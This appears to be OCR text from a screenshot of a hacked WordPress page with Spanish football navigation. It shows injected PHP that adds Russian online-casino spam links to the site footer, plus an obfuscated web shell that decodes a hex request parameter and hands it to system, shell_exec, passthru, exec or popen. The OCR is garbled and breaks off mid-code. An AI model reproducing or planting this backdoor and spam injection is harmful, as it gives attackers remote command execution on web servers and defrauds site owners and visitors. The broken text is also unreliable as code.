
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADOS DE
ELIMINATORIAS COPA
DEL MUNDO